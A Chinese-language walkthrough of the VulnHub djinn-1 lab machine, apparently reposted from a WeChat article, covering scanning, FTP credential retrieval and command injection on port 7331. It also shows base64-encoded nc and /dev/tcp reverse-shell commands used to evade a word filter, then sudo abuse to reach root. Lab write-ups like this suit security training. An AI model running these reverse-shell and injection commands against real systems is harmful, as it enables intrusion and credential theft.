虚拟机信息:虚拟机下载地址:https://www.vulnhub.com/entry/djinn-1,397/虚拟机简介:None目标:user.txt 和 root.txt级别:中级

1、信息收集

1.1 通过netdiscover检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描



nmap -A -sS -sV -v -p- 192.168.207.132

查看开放21、22、1337、7331多个端口

2、渗透测试

2.1 服务渗透

1.ftp访问测试

ftp 192.168.207.132

dir

查看有三个文件

2.下载文件并查看

get creds.txt

get game.txt

get message.txt

查看三个文档,获取到账号密码和端口信息

2.2 WEB渗透

1.根据提示访问1337端口

发现站点打不开

2.测试使用NC进行连接

提示需要回答1000次,果断放弃

nc 192.168.207.132 1337

3.测试7331端口

测试7331打开正常

使用gobuster进行爆破,发现有2个目录

gobuster dir -u http://192.168.207.132:7331 -w /usr/share/wordlists/dirb/big.txt

4.测试2个页面

测试第一个页面显示403

测试第二个页面,测试输入id

测试可以执行命令,返回当前权限为www-data

5.测试反弹shell

攻击机上开启监听

nc -lnvp 5555

生成反弹shell,提示错误的词

nc -e /bin/sh 192.168.207.130 5555

6.编码反弹shell

首先进行base64编码,进行测试未成功

echo "nc -e /bin/sh 192.168.207.130 5555" |base64

echo bmMgLWUgL2Jpbi9zaCAxOTIuMTY4LjIwNy4xMzAgNTU1NQo= | base64 -d | bash

7.换种方式进行

echo "bash -i >& /dev/tcp/192.168.207.130/5555 0>&1" | base64

组合成功内容

echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwNy4xMzAvNTU1NSAwPiYxCg== | base64 -d | bash

获取到shell权限

8.查看本地文件

查看本地目录中app.py文件,存在creds.txt文件

cat /home/nitish/.dev/creds.txt

获取到普通账号和密码权限

9.创建虚拟TTY切换账号

python -c 'import pty;pty.spawn("/bin/sh")'切换到普通账号

su - nitish

2.3 主机渗透

1.查看用户本地文件

cat user.txt

2.查看本地用户的sudo权限

查看可以使用sam权限执行genie权限

sudo -l

3.使用sam权限执行

查看genie的使用方式,可以使用-cmd参数执行命令

sudo -u sam genie -cmd id

4.测试sam的sudo权限

sudo -l

3、提权

1.sudo提权

1.测试输入sudo

sudo -u root /root/lago

需要第一次选择2,并且输入的时候选择num才能成功

2.获取flag权限

cd /root

sh proof.sh

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247488680&idx=1&sn=b97c7b6be036f81b00cf43b2ae1b18c5&chksm=ea6dc6b0dd1a4fa67773168726298f224a82729703bc670e52ca3c2c9fc5a472bc56c4ffe9ca#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh